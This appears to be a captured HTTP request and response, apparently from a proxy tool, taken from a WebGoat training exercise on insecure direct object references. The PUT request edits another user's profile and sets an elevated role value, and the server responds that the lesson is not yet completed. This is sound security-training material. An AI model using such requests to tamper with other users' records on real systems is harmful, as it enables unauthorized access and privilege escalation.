 Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 114
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X
13 Connection: keep-alive
14
15 {
16 "role":3,
17 "color":"brown",
18 "size":"large",
19 "name":"Buffalo Bill",
20 "userId":"2342388"
21 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 13 Nov 2024 09:49:14 GMT
5 Content-Length: 243
6
7 {
8 "lessonCompleted":false,
9 "feedback":"Try again. Use the hints if you need to.",
10 "output":
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDOREditOtherProfile",
12 "attemptWasMade":true
13 }